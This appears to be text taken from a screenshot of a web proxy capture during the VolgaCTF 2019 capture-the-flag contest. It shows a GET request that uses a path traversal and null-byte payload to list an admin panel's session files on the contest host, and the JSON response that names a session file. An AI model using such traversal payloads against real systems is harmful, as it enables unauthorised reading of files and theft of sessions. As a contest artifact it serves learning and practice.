 Request
Raw Params Headers Hex
GET //api/images?year=2018/../../../../volga_adminpanel/sessions%00 HTTP/1.1
Host: gallery.q.2019.volgactf.ru
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 03 Apr 2019 01:01:15 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 41
["euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json"]